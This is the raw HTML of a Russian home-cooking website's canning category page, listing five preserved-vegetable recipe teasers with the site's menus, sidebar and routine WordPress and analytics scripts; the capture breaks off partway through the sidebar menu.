

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cafebabaluba.ru/konservirovanie
body_size: 27196
content:
<!DOCTYPE html><html lang="ru"><head>
  <div data-la-block="159133cb-b065-424a-a78a-dc93e9c881dc"></div>  <meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/> <script type="text/javascript">//
				ajaxurl = "/wp-admin/admin-ajax.php";
			//</script> <title>Консервирование</title><meta name="description" content="Если маринованные огурцы. Консервированная морковь по корейски."/><link rel="canonical" href="/konservirovanie"/><link rel="next" href="/konservirovanie/page/2"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"Лучшие народные рецепты еды от СafeBabaLuba.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"/konservirovanie#webpage","url":"/konservirovanie","name":"Консервирование","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/konservirovanie#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["/konservirovanie"]}]},{"@type":"BreadcrumbList","@id":"/konservirovanie#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"/"},{"@type":"ListItem","position":2,"name":"Консервирование"}]}]}</script> <link rel="dns-prefetch" href="#"/><link rel="dns-prefetch" href="#"/> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cafebabaluba.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5" type="text/css" media="all"/><link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css?ver=5.8.5" type="text/css" media="all"/><link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6" type="text/css" media="all"/><link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89" type="text/css" media="all"/><link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css?ver=5.8.5" type="text/css" media="all"/><link rel="stylesheet" id="slick-slider-style-css" href="/wp-content/themes/marafon/inc/slick/slick.css" type="text/css" media="all"/><link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24" type="text/css" media="screen"/> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.8.5" id="jquery-js"></script> <link rel="http://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/25"/><link rel="alternate" type="application/rss+xml" title="Лучшие народные рецепты еды от СafeBabaLuba.ru Feed" href="/feed"/><link rel="icon" href="/wp-content/uploads/2019/10/cropped-photo-32x32.jpg" sizes="32x32"/><link rel="icon" href="/wp-content/uploads/2019/10/cropped-photo-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="/wp-content/uploads/2019/10/cropped-photo-180x180.jpg"/><meta name="msapplication-TileImage" content="/wp-content/uploads/2019/10/cropped-photo-270x270.jpg"/> <script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #fb5f0d;}.title, .single #toc_container .toc_title{color: #fb5f0d;border-left: 4px solid #fb5f0d;}.description{border-top: 4px solid #fb5f0d;}.description__title, .single .wp-caption-text, .more, a:hover{color: #fb5f0d;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #fb5f0d;}.more span{border-bottom: 1px dashed #fb5f0d;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #fb5f0d;border: 1px solid #fb5f0d;}#up{border-bottom-color: #fb5f0d;}#up:before, .commentlist .comment .reply a{border: 1px solid #fb5f0d;}.respond-form .respond-form__button{background-color: #fb5f0d;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #fb5f0d;}
		.m-nav{background: #fb5f0d;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #fb5f0d url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #fb5f0d;}#up:hover{border-bottom-color: #fb5f0d;}#up:hover:before{border: 1px solid #fb5f0d;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #fb5f0d;}.respond-form .respond-form__button:hover{background-color: #fb5f0d;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #fb5f0d;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #fb5f0d;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #fb5f0d rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #fb5f0d;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #fb5f0d;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #fb5f0d;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #fb5f0d;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #fb5f0d; border-bottom: 1px solid #fb5f0d;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'cafebabaluba.ru'});
				});</script> <meta name="yandex-verification" content="33aa18d7e4d8dcc1"/>  <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'1hh6h'};</script>    </head><body>   <noscript><div><img src="http://mc.yandex.ru/watch/55781932" style="position:absolute; left:-9999px;" alt=""/></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="/"> <noscript><img src="/wp-content/uploads/2019/10/bottom_logo3_1.gif" class="logo" alt="Лучшие народные рецепты еды от СafeBabaLuba.ru"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2019/10/bottom_logo3_1.gif" class="lazyload logo" alt="Лучшие народные рецепты еды от СafeBabaLuba.ru"> </a><div class="m-nav"> <!--noindex--><div class="search-form"><form method="get" action="/"> <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button"></form></div> <!--/noindex--><div class="social-icon"> <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-15815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-15815"><a href="/">Первые блюда</a><ul class="sub-menu"><li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15768"><a href="/supy">Супы</a></li><li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15754"><a href="/borshhi">Борщи</a></li></ul></li><li id="menu-item-15756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15756"><a href="/vtorye-blyuda">Вторые блюда</a><ul class="sub-menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="/blyuda-iz-myasa">Блюда из мяса</a></li><li id="menu-item-15751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15751"><a href="/blyuda-iz-ptitsy">Блюда из птицы</a></li><li id="menu-item-15752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15752"><a href="/blyuda-iz-ryby">Блюда из рыбы</a></li><li id="menu-item-15753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15753"><a href="/blyuda-s-mangala">Блюда с мангала</a></li><li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15759"><a href="/garniry">Гарниры</a></li></ul></li><li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-15761"><a href="/domashnie-zagotovki">Домашние заготовки</a><ul class="sub-menu"><li id="menu-item-15755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15755"><a href="/varene-dzhemy">Варенье, джемы</a></li><li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15767"><a href="/soleniya">Соления</a></li><li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15762"><span>Консервирование</span></li></ul></li><li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="/deserty">Десерты</a><ul class="sub-menu"><li id="menu-item-15757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15757"><a href="/vypechka">Выпечка</a></li></ul></li><li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15765"><a href="/salaty">Салаты</a><ul class="sub-menu"><li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="/postnye-blyuda">Постные блюда</a></li><li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15764"><a href="/pripravy">Приправы</a></li></ul></li><li id="menu-item-15824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-15824"><a href="/">Напитки</a><ul class="sub-menu"><li id="menu-item-15748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="/alkogolnye-napitki">Алкогольные напитки</a></li><li id="menu-item-15749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15749"><a href="/bezalkogolnye-napitki">Безалкогольные напитки</a></li></ul></li></ul></div></nav></div></header><div class="main-box"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"/></span></div><div class="content-wrapper"><main class="content"><div class="title">Консервирование</div><div class="posts cat-posts ajax_pagination"><div class="posts__item posts__item_first"><div class="posts__item-img"> <noscript><img src="/wp-content/cache/thumb/87/765ee7d660a5287_660x300.png" width="660" height="300" alt="Если маринованные огурцы"/></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20660%20300%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/87/765ee7d660a5287_660x300.png" width="660" height="300" alt="Если маринованные огурцы"/><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2019-12-31">31.12.2019</time></div></div><div class="posts__item-title"> <a href="/konservirovanie/esli-marinovannye-ogurtsy.html">Если маринованные огурцы</a></div><div class="posts__item-content"> Если маринованные огурцы Маринованные огурцы на зиму — 4 хрустящих рецепта Добрый день, хозяюшки! Сегодня напишу 4 пошаговых рецепта маринованных...</div></div><div class="posts__item posts__item_second"><div class="posts__item-img"> <noscript><img src="/wp-content/cache/thumb/9c/a59fcb22605219c_320x200.jpg" width="320" height="200" alt="Консервированная морковь по корейски" loading="lazy" class="aligncenter"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/9c/a59fcb22605219c_320x200.jpg" width="320" height="200" alt="Консервированная морковь по корейски" loading="lazy" class="lazyload aligncenter"><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2019-12-30">30.12.2019</time></div></div><div class="posts__item-title"> <a href="/konservirovanie/konservirovannaya-morkov-po-korejski.html">Консервированная морковь по корейски</a></div><div class="posts__item-content"> Консервированная морковь по корейски Морковь по-корейски на зиму Морковь по-корейски считается изобретением, к которому корейцы не имеют отношения. Ну, то...</div></div><div class="posts__item posts__item_second"><div class="posts__item-img"> <noscript><img src="/wp-content/cache/thumb/4a/f5b184daca9b74a_320x200.jpg" width="320" height="200" alt="Как замариновать патиссоны" loading="lazy" class="aligncenter"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/4a/f5b184daca9b74a_320x200.jpg" width="320" height="200" alt="Как замариновать патиссоны" loading="lazy" class="lazyload aligncenter"><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2019-12-30">30.12.2019</time></div></div><div class="posts__item-title"> <a href="/konservirovanie/kak-zamarinovat-patissony.html">Как замариновать патиссоны</a></div><div class="posts__item-content"> Как замариновать патиссоны Маринованные патиссоны – 4 самых простых рецепта Ксения Гарастюк • 30.08.2019 Патиссон – это разновидность тыквы. Этот...</div></div><div class="posts__item posts__item_second"><div class="posts__item-img"> <noscript><img src="/wp-content/cache/thumb/0e/7d6f953affdb10e_320x200.jpg" width="320" height="200" alt="Как закатать перец" loading="lazy" class="aligncenter"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/0e/7d6f953affdb10e_320x200.jpg" width="320" height="200" alt="Как закатать перец" loading="lazy" class="lazyload aligncenter"><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2019-12-30">30.12.2019</time></div></div><div class="posts__item-title"> <a href="/konservirovanie/kak-zakatat-perets.html">Как закатать перец</a></div><div class="posts__item-content"> Как закатать перец 4 рецепта перца в масле на зиму– пальчики оближешь Болгарский сладкий перец, как и перец ратунда –...</div></div><div class="posts__item posts__item_second"><div class="posts__item-img"> <noscript><img src="/wp-content/cache/thumb/28/51e6f054c625d28_320x200.jpg" width="320" height="200" alt="Баклажаны целые консервированные на зиму без стерилизации" loading="lazy" class="aligncenter"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/28/51e6f054c625d28_320x200.jpg" width="320" height="200" alt="Баклажаны целые консервированные на зиму без стерилизации" loading="lazy" class="lazyload aligncenter"><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2019-12-29">29.12.2019</time></div></div><div class="posts__item-title"> <a href="/konservirovanie/baklazhany-tselye-konservirovannye-na-zimu-bez-sterilizatsii.html">Баклажаны целые консервированные на зиму без стерилизации</a></div><div class="posts__item-content"> Баклажаны целые консервированные на зиму без стерилизации Баклажаны маринованные на зиму: лучшие рецепты Баклажаны как губка впитывают вкус маринада, заливки...</div></div></div><div class="more" data-items="4" data-offset="5" data-category="25" data-theme="marafon" data-loading="Загрузка..."><span>Показать ещё</span></div></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text"><div class="textwidget"><p><noscript><img class="aligncenter wp-image-331" src="/wp-content/uploads/2019/10/babushka-v-kuhne-podgotovlyaya-ispech-28345503.jpg" alt="" width="300" height="200"/></noscript><img class="lazyload aligncenter wp-image-331" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2019/10/babushka-v-kuhne-podgotovlyaya-ispech-28345503.jpg" alt="" width="300" height="200"/>Здравствуйте!<br/> Меня зовут Любовь Матвеевна.</p><p>Если Вы хотите добавить свой уникальный рецепт,</p><p>сделать это вы можете через форму обратной связи на этой странице:</p><p><noscript><img class="aligncenter size-full wp-image-325" src="/wp-content/uploads/2019/10/recipe_add_btn_1.gif" alt="" width="98" height="90"/></noscript><img class="lazyload aligncenter size-full wp-image-325" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2098%2090%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2019/10/recipe_add_btn_1.gif" alt="" width="98" height="90"/></p><p align="center"><a href="/sample-page" rel="nofollow"><strong>Добавить свой Рецепт</strong></a></p><p>Я так же очень надеюсь что у нас на сайте Вы найдете ответы на свои животрепещущие вопросы.</p><p><em>С уважением,</em><br/> <em>Главный редактор проекта</em><br/> <em>Лариса Петренко</em></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Новые Рецепты:</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/prazdniki/chto-mozhno-podarit-dame.html">Что можно подарить даме</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-02-13">13.02.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/varene-dzhemy/varene-iz-klubniki-sorta-viktoriya.html">Варенье из клубники сорта Виктория</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/bez-rubriki/kak-krasivo-organizovat-zastole.html">Как красиво организовать застолье</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-12-21">21.12.2020</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/bez-rubriki/vkusnye-yaponskie-blyuda.html">Вкусные японские блюда</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-12-15">15.12.2020</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/retsepty-na-zimu/kakoj-solyu-solit-kapustu-na-zimu.html">Какой солью солить капусту на зиму</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/zapekanki/zapekanka-s-myasom.html">Запеканка с мясом</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/zapekanki/zapekanka-iz-otvarnogo-myasa.html">Запеканка из отварного мяса</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/ovoshhnye/kak-prigotovit-svinoe-ragu.html">Как приготовить свиное рагу</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/soleniya/kak-zasolit-shhekovinu.html">Как засолить щековину</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="/zapekanki/pechenochnaya-zapekanka-s-risom-v-duhovke-retsept.html">Печеночная запеканка с рисом в духовке рецепт</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time></div></li></ul></div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-15815"><a href="/">Первые блюда</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15768"><a href="/supy">Супы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15754"><a href="/borshhi">Борщи</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15756"><a href="/vtorye-blyuda">Вторые блюда</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="/blyuda-iz-myasa">Блюда из мяса</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15751"><a href="/blyuda-iz-ptitsy">Блюда из птицы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15752"><a href="/blyuda-iz-ryby">Блюда из рыбы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15753"><a href="/blyuda-s-mangala">Блюда с мангала</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15759"><a href="/garniry">Гарниры</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-15761"><a href="/domashnie-zagotovki">Домашние заготовки</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15755"><a href="/varene-dzhemy">Варенье, джемы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15767"><a href="/soleniya">Соления</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15762"><span>Консервирование</span></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="/deserty">Десерты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15757"><a href="/vypechka">Выпечка</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15765"><a href="/salaty">Салаты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="/postnye-blyuda">Постные блюда</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15764"><a 